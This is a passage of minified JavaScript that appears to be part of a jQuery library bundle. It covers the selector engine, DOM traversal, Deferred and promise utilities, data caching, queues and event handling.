o,r,i,a,s,l,c,u=x[e+" "];if(u)return n?0:u.slice(0);for(s=e,l=[],c=t.preFilter;s;){for(a in o&&!(r=R.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),o=!1,(r=F.exec(s))&&(o=r.shift(),i.push({value:o,type:r[0].replace(P," ")}),s=s.slice(o.length)),t.filter)!(r=W[a].exec(s))||c[a]&&!(r=c[a](r))||(o=r.shift(),i.push({value:o,type:a,matches:r}),s=s.slice(o.length));if(!o)break}return n?s.length:s?K.error(e):x(e,l).slice(0)}function de(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function pe(e,t,n){var o=t.dir,r=t.next,i=r||o,a=n&&"parentNode"===i,s=b++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var c,u,d=[y,s];if(l){for(;t=t[o];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||a)if(u=t[g]||(t[g]={}),r&&E(t,r))t=t[o]||t;else{if((c=u[i])&&c[0]===y&&c[1]===s)return d[2]=c[2];if((u[i]=d)[2]=e(t,n,l))return!0}return!1}}function fe(e){return 1<e.length?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function he(e,t,n,o,r){for(var i,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,o,r)||(a.push(i),c&&t.push(s)));return a}function me(e,t,n,o,r,i){return o&&!o[g]&&(o=me(o)),r&&!r[g]&&(r=me(r,i)),te((function(i,a,s,l){var c,d,p,f,h=[],v=[],g=a.length,y=i||function(e,t,n){for(var o=0,r=t.length;o<r;o++)K(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:he(y,h,e,s,l);if(n?n(b,f=r||(i?e:g||o)?[]:a,s,l):f=b,o)for(c=he(f,v),o(c,[],s,l),d=c.length;d--;)(p=c[d])&&(f[v[d]]=!(b[v[d]]=p));if(i){if(r||e){if(r){for(c=[],d=f.length;d--;)(p=f[d])&&c.push(b[d]=p);r(null,f=[],c,l)}for(d=f.length;d--;)(p=f[d])&&-1<(c=r?u.call(i,p):h[d])&&(i[c]=!(a[c]=p))}}else f=he(f===a?f.splice(g,f.length):f),r?r(null,a,f,l):m.apply(a,f)}))}function ve(e){for(var o,r,i,a=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],c=s?1:0,d=pe((function(e){return e===o}),l,!0),p=pe((function(e){return-1<u.call(o,e)}),l,!0),f=[function(e,t,r){var i=!s&&(r||t!=n)||((o=t).nodeType?d(e,t,r):p(e,t,r));return o=null,i}];c<a;c++)if(r=t.relative[e[c].type])f=[pe(fe(f),r)];else{if((r=t.filter[e[c].type].apply(null,e[c].matches))[g]){for(i=++c;i<a&&!t.relative[e[i].type];i++);return me(1<c&&fe(f),1<c&&de(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(P,"$1"),r,c<i&&ve(e.slice(c,i)),i<a&&ve(e=e.slice(i)),i<a&&de(e))}f.push(r)}return fe(f)}function ge(e,o){var r,i,a,s,c,u,p=[],f=[],h=k[e+" "];if(!h){for(o||(o=ue(e)),r=o.length;r--;)(h=ve(o[r]))[g]?p.push(h):f.push(h);(h=k(e,(i=f,s=0<(a=p).length,c=0<i.length,u=function(e,o,r,u,p){var f,h,v,g=0,b="0",w=e&&[],x=[],k=n,S=e||c&&t.find.TAG("*",p),C=y+=null==k?1:Math.random()||.1,A=S.length;for(p&&(n=o==l||o||p);b!==A&&null!=(f=S[b]);b++){if(c&&f){for(h=0,o||f.ownerDocument==l||(le(f),r=!d);v=i[h++];)if(v(f,o||l,r)){m.call(u,f);break}p&&(y=C)}s&&((f=!v&&f)&&g--,e&&w.push(f))}if(g+=b,s&&b!==g){for(h=0;v=a[h++];)v(w,x,o,r);if(e){if(0<g)for(;b--;)w[b]||x[b]||(x[b]=_.call(u));x=he(x)}m.apply(u,x),p&&!e&&0<x.length&&1<g+a.length&&T.uniqueSort(u)}return p&&(y=C,n=k),w},s?te(u):u))).selector=e}return h}function ye(e,n,o,r){var i,a,s,l,c,u="function"==typeof e&&e,p=!r&&ue(e=u.selector||e);if(o=o||[],1===p.length){if(2<(a=p[0]=p[0].slice(0)).length&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&t.relative[a[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(Q,X),n)||[])[0]))return o;u&&(n=n.parentNode),e=e.slice(a.shift().value.length)}for(i=W.needsContext.test(e)?0:a.length;i--&&(s=a[i],!t.relative[l=s.type]);)if((c=t.find[l])&&(r=c(s.matches[0].replace(Q,X),Z.test(a[0].type)&&se(n.parentNode)||n))){if(a.splice(i,1),!(e=r.length&&de(a)))return m.apply(o,r),o;break}}return(u||ge(e,p))(r,n,!d,o,!n||Z.test(e)&&se(n.parentNode)||n),o}ce.prototype=t.filters=t.pseudos,t.setFilters=new ce,v.sortStable=g.split("").sort(C).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=K,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,K.compile=ge,K.select=ye,K.setDocument=le,K.tokenize=ue,K.escape=T.escapeSelector,K.getText=T.text,K.isXML=T.isXMLDoc,K.selectors=T.expr,K.support=T.support,K.uniqueSort=T.uniqueSort}();var D=function(e,t,n){for(var o=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&T(e).is(n))break;o.push(e)}return o},N=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},R=T.expr.match.needsContext,F=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(e,t,n){return g(t)?T.grep(e,(function(e,o){return!!t.call(e,o,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return-1<u.call(t,e)!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?T.find.matchesSelector(o,e)?[o]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,o=this.length,r=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<o;t++)if(T.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<o;t++)T.find(e,r[t],n);return 1<o?T.uniqueSort(n):n},filter:function(e){return this.pushStack(B(this,e||[],!1))},not:function(e){return this.pushStack(B(this,e||[],!0))},is:function(e){return!!B(this,"string"==typeof e&&R.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var o,r;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:z.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),F.test(o[1])&&T.isPlainObject(t))for(o in t)g(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(r=b.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var W=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function V(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,o=0,r=this.length,i=[],a="string"!=typeof e&&T(e);if(!R.test(e))for(;o<r;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(1<i.length?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?u.call(T(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return D(e,"parentNode")},parentsUntil:function(e,t,n){return D(e,"parentNode",n)},next:function(e){return V(e,"nextSibling")},prev:function(e){return V(e,"previousSibling")},nextAll:function(e){return D(e,"nextSibling")},prevAll:function(e){return D(e,"previousSibling")},nextUntil:function(e,t,n){return D(e,"nextSibling",n)},prevUntil:function(e,t,n){return D(e,"previousSibling",n)},siblings:function(e){return N((e.parentNode||{}).firstChild,e)},children:function(e){return N(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(E(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,o){var r=T.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(r=T.filter(o,r)),1<this.length&&(U[e]||T.uniqueSort(r),W.test(e)&&r.reverse()),this.pushStack(r)}}));var G=/[^\x20\t\r\n\f]+/g;function Z(e){return e}function Q(e){throw e}function X(e,t,n,o){var r;try{e&&g(r=e.promise)?r.call(e).done(t).fail(n):e&&g(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){var t,n;e="string"==typeof e?(t=e,n={},T.each(t.match(G)||[],(function(e,t){n[t]=!0})),n):T.extend({},e);var o,r,i,a,s=[],l=[],c=-1,u=function(){for(a=a||e.once,i=o=!0;l.length;c=-1)for(r=l.shift();++c<s.length;)!1===s[c].apply(r[0],r[1])&&e.stopOnFalse&&(c=s.length,r=!1);e.memory||(r=!1),o=!1,a&&(s=r?[]:"")},d={add:function(){return s&&(r&&!o&&(c=s.length-1,l.push(r)),function t(n){T.each(n,(function(n,o){g(o)?e.unique&&d.has(o)||s.push(o):o&&o.length&&"string"!==k(o)&&t(o)}))}(arguments),r&&!o&&u()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;-1<(n=T.inArray(t,s,n));)s.splice(n,1),n<=c&&c--})),this},has:function(e){return e?-1<T.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=l=[],s=r="",this},disabled:function(){return!s},lock:function(){return a=l=[],r||o||(s=r=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||u()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,o){var r=g(e[o[4]])&&e[o[4]];i[o[1]]((function(){var e=r&&r.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,r){var i=0;function a(e,t,n,r){return function(){var s=this,l=arguments,c=function(){var o,c;if(!(e<i)){if((o=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=o&&("object"==typeof o||"function"==typeof o)&&o.then,g(c)?r?c.call(o,a(i,t,Z,r),a(i,t,Q,r)):(i++,c.call(o,a(i,t,Z,r),a(i,t,Q,r),a(i,t,Z,t.notifyWith))):(n!==Z&&(s=void 0,l=[o]),(r||t.resolveWith)(s,l))}},u=r?c:function(){try{c()}catch(o){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(o,u.error),i<=e+1&&(n!==Q&&(s=void 0,l=[o]),t.rejectWith(s,l))}};e?u():(T.Deferred.getErrorHook?u.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(u.error=T.Deferred.getStackHook()),o.setTimeout(u))}}return T.Deferred((function(o){t[0][3].add(a(0,o,g(r)?r:Z,o.notifyWith)),t[1][3].add(a(0,o,g(e)?e:Z)),t[2][3].add(a(0,o,g(n)?n:Q))})).promise()},promise:function(e){return null!=e?T.extend(e,r):r}},i={};return T.each(t,(function(e,o){var a=o[2],s=o[5];r[o[1]]=a.add,s&&a.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(o[3].fire),i[o[0]]=function(){return i[o[0]+"With"](this===i?void 0:this,arguments),this},i[o[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,o=Array(n),r=s.call(arguments),i=T.Deferred(),a=function(e){return function(n){o[e]=this,r[e]=1<arguments.length?s.call(arguments):n,--t||i.resolveWith(o,r)}};if(t<=1&&(X(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(r[n]&&r[n].then)))return i.then();for(;n--;)X(r[n],a(n),i.reject);return i.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){o.console&&o.console.warn&&e&&Y.test(e.name)&&o.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){o.setTimeout((function(){throw e}))};var J=T.Deferred();function K(){b.removeEventListener("DOMContentLoaded",K),o.removeEventListener("load",K),T.ready()}T.fn.ready=function(e){return J.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||J.resolveWith(b,[T])}}),T.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?o.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",K),o.addEventListener("load",K));var ee=function(e,t,n,o,r,i,a){var s=0,l=e.length,c=null==n;if("object"===k(n))for(s in r=!0,n)ee(e,t,s,n[s],!0,i,a);else if(void 0!==o&&(r=!0,g(o)||(a=!0),c&&(a?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?o:o.call(e[s],s,t(e[s],n)));return r?e:c?t.call(e):l?t(e[0],n):i},te=/^-ms-/,ne=/-([a-z])/g;function oe(e,t){return t.toUpperCase()}function re(e){return e.replace(te,"ms-").replace(ne,oe)}var ie=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ae(){this.expando=T.expando+ae.uid++}ae.uid=1,ae.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ie(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,r=this.cache(e);if("string"==typeof t)r[re(t)]=n;else for(o in t)r[re(o)]=t[o];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in o?[t]:t.match(G)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||T.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var se=new ae,le=new ae,ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ue=/[A-Z]/g;function de(e,t,n){var o,r;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(ue,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:ce.test(r)?JSON.parse(r):r)}catch(e){}le.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return le.hasData(e)||se.hasData(e)},data:function(e,t,n){return le.access(e,t,n)},removeData:function(e,t){le.remove(e,t)},_data:function(e,t,n){return se.access(e,t,n)},_removeData:function(e,t){se.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(r=le.get(i),1===i.nodeType&&!se.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=re(o.slice(5)),de(i,o,r[o]));se.set(i,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each((function(){le.set(this,e)})):ee(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=le.get(i,e))||void 0!==(n=de(i,e))?n:void 0;this.each((function(){le.set(this,e,t)}))}),null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each((function(){le.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=se.get(e,t),n&&(!o||Array.isArray(n)?o=se.access(e,t,T.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),o=n.length,r=n.shift(),i=T._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===t&&n.unshift("inprogress"),delete i.stop,r.call(e,(function(){T.dequeue(e,t)}),i)),!o&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return se.get(e,n)||se.access(e,n,{empty:T.Callbacks("once memory").add((function(){se.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,r=T.Deferred(),i=this,a=this.length,s=function(){--o||r.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=se.get(i[a],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),r.promise(t)}});var pe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,fe=new RegExp("^(?:([+-])=|)("+pe+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,ve=function(e){return T.contains(e.ownerDocument,e)},ge={composed:!0};me.getRootNode&&(ve=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ge)===e.ownerDocument});var ye=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ve(e)&&"none"===T.css(e,"display")};function be(e,t,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&fe.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),u/=i;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=u,o.end=r)),r}var we={};function xe(e,t){for(var n,o,r,i,a,s,l,c=[],u=0,d=e.length;u<d;u++)(o=e[u]).style&&(n=o.style.display,t?("none"===n&&(c[u]=se.get(o,"display")||null,c[u]||(o.style.display="")),""===o.style.display&&ye(o)&&(c[u]=(l=a=i=void 0,a=(r=o).ownerDocument,s=r.nodeName,(l=we[s])||(i=a.body.appendChild(a.createElement(s)),l=T.css(i,"display"),i.parentNode.removeChild(i),"none"===l&&(l="block"),we[s]=l)))):"none"!==n&&(c[u]="none",se.set(o,"display",n)));for(u=0;u<d;u++)null!=c[u]&&(e[u].style.display=c[u]);return e}T.fn.extend({show:function(){return xe(this,!0)},hide:function(){return xe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ye(this)?T(this).show():T(this).hide()}))}});var ke,Se,Ce=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ae=/^$|^module$|\/(?:java|ecma)script/i;ke=b.createDocumentFragment().appendChild(b.createElement("div")),(Se=b.createElement("input")).setAttribute("type","radio"),Se.setAttribute("checked","checked"),Se.setAttribute("name","t"),ke.appendChild(Se),v.checkClone=ke.cloneNode(!0).cloneNode(!0).lastChild.checked,ke.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ke.cloneNode(!0).lastChild.defaultValue,ke.innerHTML="<option></option>",v.option=!!ke.lastChild;var Ee={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&E(e,t)?T.merge([e],n):n}function Oe(e,t){for(var n=0,o=e.length;n<o;n++)se.set(e[n],"globalEval",!t||se.get(t[n],"globalEval"))}Ee.tbody=Ee.tfoot=Ee.colgroup=Ee.caption=Ee.thead,Ee.th=Ee.td,v.option||(Ee.optgroup=Ee.option=[1,"<select multiple='multiple'>","</select>"]);var $e=/<|&#?\w+;/;function je(e,t,n,o,r){for(var i,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((i=e[f])||0===i)if("object"===k(i))T.merge(p,i.nodeType?[i]:i);else if($e.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(Te.exec(i)||["",""])[1].toLowerCase(),l=Ee[s]||Ee._default,a.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(i));for(d.textContent="",f=0;i=p[f++];)if(o&&-1<T.inArray(i,o))r&&r.push(i);else if(c=ve(i),a=_e(d.appendChild(i),"script"),c&&Oe(a),n)for(u=0;i=a[u++];)Ae.test(i.type||"")&&n.push(i);return d}var Pe=/^([^.]*)(?:\.(.+)|)/;function Ie(){return!0}function qe(){return!1}function Me(e,t,n,o,r,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)Me(e,s,n,o,t[s],i);return e}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=qe;else if(!r)return e;return 1===i&&(a=r,(r=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each((function(){T.event.add(this,t,r,o,n)}))}function Le(e,t,n){n?(se.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,o=se.get(this,t);if(1&e.isTrigger&&this[t]){if(o)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=s.call(arguments),se.set(this,t,o),this[t](),n=se.get(this,t),se.set(this,t,!1),o!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else o&&(se.set(this,t,T.event.trigger(o[0],o.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ie)}})):void 0===se.get(e,t)&&T.event.add(e,t,Ie)}T.event={global:{},add:function(e,t,n,o,r){var i,a,s,l,c,u,d,p,f,h,m,v=se.get(e);if(ie(e))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&T.find.matchesSelector(me,r),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(G)||[""]).length;c--;)f=m=(s=Pe.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(r?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&T.expr.match.needsContext.test(r),namespace:h.join(".")},i),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,o,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,o,r){var i,a,s,l,c,u,d,p,f,h,m,v=se.hasData(e)&&se.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(G)||[""]).length;c--;)if(f=m=(s=Pe.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(o?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!r&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,v.handle)||T.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,o,!0);T.isEmptyObject(l)&&se.remove(e,"handle events")}},dispatch:function(e){var t,n,o,r,i,a,s=new Array(arguments.length),l=T.event.fix(e),c=(se.get(this,"events")||Object.create(null))[l.type]||[],u=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=T.event.handlers.call(this,l,c),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(o=((T.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,o,r,i,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[r=(o=t[n]).selector+" "]&&(a[r]=o.needsContext?-1<T(r,this).index(c):T.find(r,this,null,[c]).length),a[r]&&i.push(o);i.length&&s.push({elem:c,handlers:i})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Ce.test(t.type)&&t.click&&E(t,"input")&&Le(t,"click",!0),!1},trigger:function(e){var t=this||e;return Ce.test(t.type)&&t.click&&E(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return Ce.test(t.type)&&t.click&&E(t,"input")&&se.get(t,"click")||E(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ie:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ie,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ie,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 